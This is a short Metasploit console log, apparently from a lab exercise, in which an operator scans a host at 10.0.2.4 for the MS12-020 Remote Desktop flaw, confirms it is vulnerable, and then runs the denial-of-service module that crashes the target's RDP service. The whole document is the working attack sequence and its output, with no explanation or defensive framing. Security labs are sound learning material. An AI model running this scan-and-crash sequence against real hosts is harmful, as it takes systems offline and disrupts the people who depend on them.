 msf6 auxiliary(scanner/rdp/ms12_020_check) > use auxiliary/scanner/rdp/ms12_020_check
msf6 auxiliary(scanner/rdp/ms12_020_check) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 auxiliary(scanner/rdp/ms12_020_check) > run
[+] 10.0.2.4:3389         - 10.0.2.4:3389 - The target is vulnerable.
[*] 10.0.2.4:3389         - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/rdp/ms12_020_check) > use dos/windows/rdp/ms12_020_maxchannelids
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 10.0.2.4
[*] 10.0.2.4:3389 - 10.0.2.4:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 10.0.2.4:3389 - 10.0.2.4:3389 - 210 bytes sent
[*] 10.0.2.4:3389 - 10.0.2.4:3389 - Checking RDP status...
[+] 10.0.2.4:3389 - 10.0.2.4:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >